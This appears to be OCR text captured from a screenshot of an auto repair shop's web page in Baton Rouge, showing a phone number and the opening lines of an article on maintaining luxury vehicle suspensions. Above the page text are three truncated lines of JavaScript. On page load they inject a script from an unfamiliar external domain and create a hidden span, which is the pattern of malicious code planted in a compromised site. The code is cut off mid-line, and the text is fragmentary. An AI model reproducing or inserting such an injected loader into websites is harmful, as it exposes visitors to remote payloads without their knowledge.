
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Maintaining the Suspension on Your
Luxury Vehicle
At Dale's Auto Repair in Baton Rouge, we specialize in detailed
knowledge of complicated, performance systems. One such